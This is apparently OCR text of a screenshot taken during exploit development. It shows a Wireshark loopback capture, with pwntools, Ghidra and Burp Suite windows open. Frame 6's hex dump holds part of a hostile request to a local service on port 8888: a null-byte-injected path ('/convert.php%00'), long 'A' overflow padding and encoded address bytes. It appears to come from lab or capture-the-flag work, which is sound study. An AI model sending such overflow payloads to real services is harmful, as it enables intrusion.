 Burp Suite ... *CherryTre... dynelf pwnt... Ghidra: test CodeBrow... References... *Loopback:... *Loopback:... Wireshark -... Wireshark -... Unsaved pa... Terminal -... 11:26 PM
*Loopback:lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression...
No. Time Source Destination Protocol Length Info
1 0.000000000 ::1 ::1 TCP 94 48380 → 8888 [SYN] Seq=0 Win=65476 Len=0 MSS=65476 SACK_PERM=1 TSval=4005890872 TSecr=0 WS=128
2 0.000010524 ::1 ::1 TCP 74 8888 → 48380 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3 0.000451746 127.0.0.1 127.0.0.1 TCP 74 60312 → 8888 [SYN] Seq=0 Win=65495 Len=0 MSS=65495 SACK_PERM=1 TSval=1266190265 TSecr=0 WS=128
4 0.000468580 127.0.0.1 127.0.0.1 TCP 74 8888 → 60312 [SYN, ACK] Seq=0 Ack=1 Win=65483 Len=0 MSS=65495 SACK_PERM=1 TSval=1266190265 TSecr=1266190265 WS=128
5 0.000485869 127.0.0.1 127.0.0.1 TCP 66 60312 → 8888 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=1266190265 TSecr=1266190265
6 0.001592414 127.0.0.1 127.0.0.1 TCP 465 60312 → 8888 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=399 TSval=1266190266 TSecr=1266190265
7 0.001617988 127.0.0.1 127.0.0.1 TCP 66 8888 → 60312 [ACK] Seq=1 Ack=400 Win=65152 Len=0 TSval=1266190266 TSecr=1266190266
8 0.002095927 127.0.0.1 127.0.0.1 TCP 90 8888 → 60312 [PSH, ACK] Seq=1 Ack=400 Win=65536 Len=24 TSval=1266190266 TSecr=1266190266
9 0.002117380 127.0.0.1 127.0.0.1 TCP 66 60312 → 8888 [ACK] Seq=400 Ack=25 Win=65536 Len=0 TSval=1266190266 TSecr=1266190266
10 0.002128619 127.0.0.1 127.0.0.1 TCP 101 8888 → 60312 [PSH, ACK] Seq=25 Ack=400 Win=65536 Len=35 TSval=1266190266 TSecr=1266190266
11 0.002131695 127.0.0.1 127.0.0.1 TCP 66 60312 → 8888 [ACK] Seq=400 Ack=60 Win=65536 Len=0 TSval=1266190266 TSecr=1266190266
12 0.002331269 127.0.0.1 127.0.0.1 TCP 66 8888 → 60312 [FIN, ACK] Seq=60 Ack=400 Win=65536 Len=0 TSval=1266190267 TSecr=1266190266
13 0.002602936 127.0.0.1 127.0.0.1 TCP
Frame 6: 465 bytes on wire (3720 bits), 465 bytes captured (3720 bits) on i
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:0
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 60312, Dst Port: 8888, Seq: 1, Ack
Data (399 bytes)
Unsaved packets...
Do you want to save the captured packets before starting a new
capture?
Your captured packets will be lost if you don't save them.
Continue without Saving Cancel Save
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 01 c3 e2 d8 40 00 40 06 58 5a 7f 00 00 01 7f 00 ····@·@· XZ······
0020 00 01 eb 98 22 b8 83 e7 37 ad 37 40 7b b5 80 18 ····"··· 7·7@{···
0030 02 00 ff b7 00 00 01 01 08 0a 4b 78 87 ba 4b 78 ········ ··Kx··Kx
0040 87 b9 43 48 45 43 4b 20 2f 63 6f 6e 76 65 72 74 ··CHECK /convert
0050 2e 70 68 70 25 30 30 62 27 41 41 41 41 41 41 41 .php%00b 'AAAAAAA
0060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00a0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00c0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00d0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00e0 41 41 41 41 41 41 41 41 41 41 41 41 41 4b 25 35 AAAAAAAA AAAAAK%5
00f0 43 25 34 30 25 30 30 25 30 30 25 30 30 25 30 30 C%40%00% 00%00%00
0100 25 30 30 25 30 36 25 30 30 25 30 30 25 30 30 25 %00%06%0 0%00%00%
0110 30 30 25 30 30 25 30 30 25 30 30 49 25 35 43 25 00%00%00 %00I%5C%
wireshark_lo_20200514232506_HNsIeo.pcapng Packets: 60 · Displayed: 60 (100.0%) · Dropped: 0 (0.0%) Profile: Default